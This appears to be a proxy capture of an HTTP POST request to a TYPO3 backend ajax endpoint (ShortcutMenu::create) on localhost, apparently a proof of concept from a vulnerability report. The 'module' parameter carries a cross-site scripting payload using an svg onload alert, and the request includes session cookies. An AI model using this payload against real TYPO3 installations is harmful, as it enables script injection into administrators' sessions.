 Request
Raw Params Headers Hex
POST /typo/typo3/ajax.php?ajaxID=ShortcutMenu%3A%3Acreate&ajaxToken=34d0102539a7cfc60c5fb9d3fa91ba213bdb78b8
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.7.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost/typo/typo3/backend.php
Content-Length: 359
Cookie: be_typo_user=d2d54a796d64a109b5cf25b2c756dedb; Typo3InstallTool=gef511r0jdd0v05k142g79av61;
SESScb6a4541c551ac1717ac80ebfb684dfd=naqsM5vnLt6nXGuu0MF46VZAzuXh0mbQ0F1Gf0Aw8cw;
PHPSESSID=kq4je9hk1kppveohm8jbfi4dp3
Connection: close
X-Forwarded-For: 127.0.0.1
module=web_layout'"><svg/onload=alert('XSS')>&url=%2Ftypo%2Ftypo3%2Fsysext%2Fcms%2Flayout%2Fdb_layout.php%3F%26id
%3D8%26edit_record%3D%26pointer%3D%26new_unique_uid%3D%26search_field%3D%26search_levels%3D%26showLimit%3D%26SET%
5Btt_content_showHidden%5D%3D1%26SET%5BshowPalettes%5D%3D%26SET%5BshowDescriptions%5D%3D%26SET%5BdisableRTE%5D%3D
%26SET%5Bfunction%5D%3D1%26SET%5Blanguage%5D%3D0